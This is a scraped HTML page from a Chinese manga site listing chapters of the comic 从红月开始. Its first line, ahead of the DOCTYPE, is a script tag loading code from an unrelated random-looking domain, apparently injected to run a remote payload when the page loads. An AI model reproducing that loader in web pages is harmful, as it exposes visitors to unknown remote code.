

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.darpou.com/book/88033.html
body_size: 7749
content:
<script src='//www.pvjebwism.cc/g.js'></script><!DOCTYPE html>
<html>
<head>
<meta name="renderer" content="webkit" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="content-language" content="zh-cn">
<meta name="apple-mobile-web-app-title" content="百漫谷" />
<meta name="viewport" content="initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no" />
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/rss.xml" />
<!--[if lt IE 9]><script type="text/javascript">window.location.href = '/map.html';</script><![endif]-->
<link href="/template/vfed/asset/img/favicon.png" rel="apple-touch-icon-precomposed" />
<link href="/template/vfed/asset/img/favicon.png" rel="shortcut icon" type="image/ico" />
<link rel="stylesheet" type="text/css" href="/template/vfed/asset/css/style.css?v=3.1.5" />
<link rel="stylesheet" type="text/css" href="/template/vfed/asset/css/black.css?v=3.1.5" id="fed-colo-color" />
<style type="text/css">.fed-list-pics{background-image:url("https://www.darpou.com/111.png");background-position: 50% 50%;background-size: cover}</style>




<title>从红月开始最新漫画章节在线观看--百漫谷</title>
<meta name="keywords" content="漫画更新从红月开始_百漫谷,从红月开始漫画,从红月开始在线观看,从红月开始最新漫画,从红月开始最新章节" />
<meta name="description" content="百漫谷提供 <<从红月开始>> 漫画最新章节, 简介红月亮出现在天上的那一刻开始，全世界的人都成了疯子。除了我！（8....." />
<meta itemprop="url" property="og:url" content="https://www.darpou.com/book/88033.html" />
<meta itemprop="name" property="og:title" content="从红月开始_漫画更新_ - 百漫谷" />
<meta itemprop="type" property="og:type" content="videolist" />
<meta itemprop="image" property="og:image" content="https://res.cocomanga.com/comic/28303/cover.jpg" />
<meta itemprop="class" property="og:video:class" content="漫画更新" />
<meta itemprop="actor" property="og:video:actor" content="" />
<meta itemprop="uploadDate" property="og:video:date" content="2024-04-07" />
<meta itemprop="contentLocation" property="og:video:area" content="" />
<meta itemprop="description" property="og:description" content="百漫谷提供 <<从红月开始>> 漫画最新章节, 简介红月亮出现在天上的那一刻开始，全世界的人都成了疯子。除了我！（8....." />





<script type="text/javascript">
if(document.cookie.match(new RegExp('(^| )fed_color=([^;]*)(;|$)')) != null) {
	var color = document.cookie.match(new RegExp('(^| )fed_color=([^;]*)(;|$)'));
	if(color[2] == 'white') {
		var elementid = document.getElementById('fed-colo-color');
		if(elementid) elementid.parentNode.removeChild(elementid);
	} else if(!document.getElementById('fed-colo-color')) {
		var style = document.createElement('link');
		style.type = 'text/css';
		style.rel = 'stylesheet';
		style.id = 'fed-colo-color';
		style.href = '/template/vfed/asset/css/' + unescape(color[2]) + '.css?v=3.1.5';
		document.getElementsByTagName('head').item(0).appendChild(style);
	} else document.getElementById('fed-colo-color').href = '/template/vfed/asset/css/' + unescape(color[2]) + '.css?v=3.1.5';
}
</script>









</head>
<body class="fed-min-width">
    
    
    
   
 


<div class="fed-head-info fed-back-whits fed-min-width fed-box-shadow">
	<div class="fed-part-case">
		<div class="fed-navs-info">
			<ul class="fed-menu-info">
				<li class="fed-pull-left">
					<a class="fed-menu-logo fed-show-kind" href="/"><img width="96" height="40" alt="百漫谷" src="/upload/site/20220126-1/8e63a31bff592fa04269471926288f37.png" /></a>
				</li>
				<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/">首页</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-text-green fed-hide fed-show-md-block" href="/fenlei/2.html">漫画更新</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-lg-block" href="/fenlei/4.html">更多漫画</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-lg-block" href="/fenlei/3.html">漫画大全</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-lg-block" href="/fenlei/1.html">最新漫画</a>
				</li>
								
				
				
				<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/wl/xiaoshuoku/1.html">小说库</a>
				</li>
			</ul>
		
			<div class="fed-navs-right">
				<a class="fed-navs-route fed-text-black fed-event fed-hidden fed-hide-sm" href="javascript:;"></a>
								<a class="fed-navs-button fed-text-black fed-event fed-hide-sm fed-icon-font fed-icon-sousuo" href="javascript:;"></a>
								<a class="fed-navs-record fed-text-black fed-event fed-hide-xs fed-show-sm-block" href="javascript:;">历史<span class="fed-part-move fed-edge-info fed-edge-bottom"></span></a>
								<a class="fed-navs-record fed-text-black fed-event fed-hide-sm fed-icon-font fed-icon-lishi" href="javascript:;"></a>
							</div>
		</div>
		<div class="fed-pops-navbar fed-box-shadow fed-min-width fed-hidden fed-conceal fed-anim">
			<div class="fed-pops-channel fed-back-whits fed-part-rows fed-line-top fed-hidden">Navigator</div>
			<a class="fed-pops-btns fed-back-whits fed-text-black fed-text-center fed-event fed-hide-sm fed-icon-font fed-icon-fenlei" href="javascript:;"></a>
			<ul class="fed-pops-list fed-font-size fed-back-whits fed-part-rows">
				<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/">Home</a>
				</li>
								<li class="fed-col-sm2 fed-this">
					<a class="fed-part-eone" href="/fenlei/2.html">漫画更新</a>
				</li>
								<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/fenlei/4.html">更多漫画</a>
				</li>
								<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/fenlei/3.html">漫画大全</a>
				</li>
								<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/fenlei/1.html">最新漫画</a>
				</li>
							</ul>
		</div>
		<div class="fed-pops-search fed-hidden fed-conceal fed-anim fed-anim-upbit">
			<div class="fed-pops-case fed-line-top fed-back-ashen fed-box-shadow">
				<div class="fed-pops-key"></div>
				<div class="fed-pops-box">
					<div class="fed-pops-hot">
						
					</div>
				</div>
			</div>
		</div>
		<div class="fed-pops-record fed-box-shadow fed-hidden fed-conceal fed-anim fed-anim-upbit">
			<div class="fed-pops-title fed-back-whits fed-line-top fed-line-bottom fed-part-rows"><span class="fed-col-xs9">历史</span>
				<a class="fed-clear fed-event fed-text-right fed-col-xs3" href="javascript:;">清空</a>
			</div>
			<ul class="fed-pops-list fed-back-whits"></ul>
		</div>
	
	
				
	</div>
</div>





<style type="text/css">body{padding-bottom:0}</style>

<div class="fed-main-info fed-min-width">
<div class="fed-part-case">
<div class="fed-part-layout fed-part-rows fed-back-whits">
	<div class="fed-col-xs12 fed-col-sm8 fed-col-md9">
		<dl class="fed-deta-info fed-margin fed-part-rows fed-part-over">
	<dt class="fed-deta-images fed-list-info fed-col-xs3">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/book/88033.html" data-original="https://res.cocomanga.com/comic/28303/cover.jpg">
			<span class="fed-list-play fed-hide-xs"></span>
						<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">185·中心城篇：你不是神!</span>
		</a>
	</dt>
	<dd class="fed-deta-content fed-col-xs7 fed-col-sm8 fed-col-md10">
		<h1 class="fed-part-eone fed-font-xvi"><a href="/book/88033.html">从红月开始</a></h1>
		<ul class="fed-part-rows">
			<li class="fed-col-xs12 fed-col-md6 fed-part-eone"><span class="fed-text-muted">作者：</span><a href="/nnnsearch/-------------/author/%E5%96%B5%E6%B4%9B%E5%85%8B%E4%BA%8B%E5%8A%A1%E6%89%80.html" target="_blank">喵洛克事务所</a>&nbsp;</li>
			<li class="fed-col-xs12 fed-col-md6 fed-part-eone"><span class="fed-text-muted">最新：</span>185·中心城篇：你不是神!</li>
			<li class="fed-col-xs6 fed-col-md3 fed-part-eone"><span class="fed-text-muted">分类：</span><a href="/fenlei/2.html" target="_blank">漫画更新</a></li>
		
			<li class="fed-col-xs6 fed-col-md3 fed-part-eone"><span class="fed-text-muted">更新时间：</span>2024.04.07</li>
			<li class="fed-col-xs12 fed-hide fed-show-md-block">
				<div class="fed-part-esan">
					<span class="fed-text-muted">标签：</span><a href="/nnnsearch/------------%E6%88%98%E6%96%97-.html" target="_blank">战斗</a>&nbsp;<a href="/nnnsearch/------------%E6%9C%AB%E6%97%A5-.html" target="_blank">末日</a>&nbsp;<a href="/nnnsearch/-------------.html" target="_blank"></a>&nbsp;				</div>
			</li>
			<li class="fed-col-xs12 fed-hide fed-show-md-block">
				<div class="fed-part-esan">
					<span class="fed-text-muted">简介：</span> 简介红月亮出现在天上的那一刻开始，全世界的人都成了疯子。除了我！（8月8日上线！每周三、六更新）根据黑山老鬼创作小说《从红月开始》改编漫画  				</div>
			</li>
		
		</ul>
	</dd>
	
	<dd class="fed-deta-button fed-col-xs7 fed-col-sm8 fed-part-rows">
				<a class="fed-deta-play fed-rims-info fed-btns-info fed-btns-green fed-col-xs4" href="/zhangjie/88033-1-1.html">开始观看</a>
				<a class="fed-deta-play fed-rims-info fed-btns-info fed-btns-green fed-col-xs4" href="https://www.darpou.com/book/88033.html">繁体</a>
	</dd>
</dl>

	</div>
	<div class="fed-hide-xs fed-col-sm4 fed-col-md3">
		<div class="fed-side-code fed-text-right fed-padding">
	<p class="fed-side-text fed-text-muted fed-padding">扫描二维码手机看大片</p>
		<img class="fed-side-image fed-hide" src="/template/vfed/asset/img/favicon.png" alt="当前网页二维码" />
	</div>
	</div>
</div>


<div class="fed-tabs-info  fed-rage-foot fed-part-rows fed-part-layout fed-back-whits fed-play-data">
	<ul>
		<li>
        
            <span class="fed-text-muted">标签：</span><a href="/nnnsearch/------------%E6%88%98%E6%96%97-.html" target="_blank">战斗</a>&nbsp;<a href="/nnnsearch/------------%E6%9C%AB%E6%97%A5-.html" target="_blank">末日</a>&nbsp;<a href="/nnnsearch/-------------.html" target="_blank"></a>&nbsp;           
        </li>
	</ul>
</div>
<div class="fed-tabs-info  fed-rage-foot fed-part-rows fed-part-layout fed-back-whits fed-play-data" data-name="从红月开始" data-nums="" data-show="">
	<ul class="fed-list-head fed-part-rows fed-padding">
				<li class="fed-tabs-btns fed-part-curs fed-font-xvi fed-mart-v fed-text-green" href="javascript:;">Playlist</li>
				<li class="fed-tabs-btns fed-part-curs fed-font-xvi fed-mart-v" href="javascript:;">Synopsis</li>
				<li class="fed-tabs-btns fed-part-curs fed-font-xvi fed-mart-v" href="javascript:;">Comment</li>
			</ul>
	<div class="fed-tabs-boxs">
				<div class="fed-tabs-item fed-drop-info fed-visible">
			<div class="fed-drop-boxs fed-drop-tops fed-matp-v">
				<ul class="fed-part-rows">
										<li class="fed-drop-btns fed-padding fed-col-xs3 fed-col-md2">
						<a class="fed-btns-info fed-rims-info fed-part-eone fed-back-green" href="/zhangjie/88033-1-1.html">外链数据</a>
					</li>
									</ul>
			</div>
			<div class="fed-drop-boxs fed-drop-btms fed-matp-v">
								<div class="fed-play-item fed-drop-item fed-visible">
					<ul class="fed-drop-head fed-padding fed-part-rows">
						<li class="fed-padding fed-col-xs4 fed-part-eone fed-font-xvi">Played episodes</li>
						<li class="fed-padding fed-col-xs8 fed-part-eone fed-font-xvi fed-text-right">
							<a class="fed-drop-sort fed-back-green" href="javascript:;">Sort：Positive</a>
						</li>
					</ul>
					<ul class="fed-part-rows">
					                          
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-1.html">07 红月亮小学</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-2.html">08 你要什么我都答应！</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-3.html">09 还会疼吗……？</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-4.html">10 新工作要有新气象！</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-5.html">11 刚入职就被炒鱿鱼？！</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-6.html">12 第一个任务！</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-7.html">13 我很正经</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-8.html">14 秦燃</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-9.html">15 无止境的复仇</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-10.html">16 分析小组的软妹搭档</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-11.html">17 秦燃害我，杀人偿命！</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-12.html">18 大手牵小手</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-13.html">19 人形果实树</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-14.html">20 我是谁？？！！</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-15.html">21 他们全都是秦燃？</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-16.html">22 这个男人很危险</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-17.html">23 壁虎</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-18.html">14 入职检测</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-19.html">24 入职检测</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-20.html">25 是粉红的！</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-21.html">26 工作机器</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-22.html">27 她是谁</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-23.html">28 次级污染源</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-24.html">29 听话的好孩子</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-25.html">30 我的生活很真实</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-26.html">31 带墨镜的男人</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-27.html">32 无头骑士</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-28.html">33 恐惧笼罩的小区</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-29.html">34 窗边的黑影</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-30.html">35 我把持的住！</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-31.html">36 人头触手</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-32.html">37 突发性污染事件</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-33.html">38 全城暴乱序：安全感</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-34.html">39 全城暴乱：开端</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-35.html">40 全城暴乱：红玫瑰事件</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-36.html">41 全城暴乱：殉情</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-37.html">42 全程暴乱：娃娃</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-38.html">42 全城暴乱：娃娃</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-39.html">43 全城暴乱：酒鬼</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-40.html">44 全城暴乱：万人哭墙事件</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-41.html">45 全城暴乱：哭泣的小男孩</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-42.html">46 全城暴乱：精神污染炸弹</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-43.html">47 全城暴乱：人脸缝合怪</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-44.html">48 全城暴乱：我不退出！</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-45.html">49 全城暴乱：你相信家人吗？</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-46.html">50 全城暴乱：妹妹的能力</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-47.html">51 全城暴乱：妹妹的拥抱</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-48.html">52 全城暴乱：要他们付出代价</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-49.html">53 全城暴乱：家庭会议</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-50.html">54 全城暴乱：逃走的实验室</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-51.html">55 全城暴乱尾声： 出差申请</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-52.html">56 城外篇：出发！出发！</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-53.html">57 城外篇：追踪</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-54.html">58 城外篇：黑水镇</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-55.html">新春活动</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-56.html">59 城外篇：红西装！</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-57.html">60 城外篇：木偶系能力者</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-58.html">61 城外篇：陆辛VS红西装</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-59.html">62 城外篇：蛇爷</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-60.html">63 城外篇：我希望你自己交代</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-61.html">64 城外篇：他现在很正常</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-62.html">65 城外篇：开心小镇</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-63.html">66 城外篇：找到你了！</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-64.html">67 城外篇：秦燃VS陆辛</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-65.html">68 城外篇：父亲登场</a>
    						</li>
                                                  
                            <li class="fed-padding fed-col-xs6 fed-col-sm4 fed-col-md3 fed-col-lg2">
    							<a class="fed-btns-info fed-rims-info fed-part-eone" href="/zhangjie/88033-1-66.html">69 城外篇：怪物与真正的怪物</a>
    						</li>
                                                  
